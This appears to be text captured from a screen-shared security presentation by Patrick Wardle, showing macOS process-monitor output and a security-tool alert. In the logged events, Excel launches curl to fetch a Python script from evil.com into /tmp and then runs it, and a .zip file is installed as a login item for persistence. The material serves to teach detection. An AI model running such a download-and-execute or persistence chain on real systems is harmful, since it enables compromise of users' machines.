 You are viewing Patrick Wardle's screen
View Options
Patrick Wardle
DETECTION
...children/persistence
# processMonitor
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"path" : "/Applications/Microsoft Excel.app",
"pid" : 1406
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"http://evil.com/escape.py",
"-o",
"/tmp/~$escape.py"
],
"ppid" : 1406
}
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/System/Library/.../2.7/bin/python2.7",
"arguments" : [
"python",
"/tmp/~$escape.py"
],
"ppid" : 1406
}
}
Excel (pid: 1406) spawning curl & python!?
exec
backgroundtaskmanagementagent
installed a login item
virus total
ancestry
backgroundtaskmanagementagent (Apple Code Signing Cert Auth)
process id: 313
process path: /System/Library/CoreServices/backgroundtaskmanagementagent
~$payload.zip (unsigned)
startup file: /Users/user/Library/Application Support/…ndtaskmanagementagent/backgrounditems.btm
startup binary: /Users/user/Library/~$payload.zip
remember
Block
Allow
.zip persisted as a login item!?
1 suspicious children
2 suspicious persistence
wardle!?!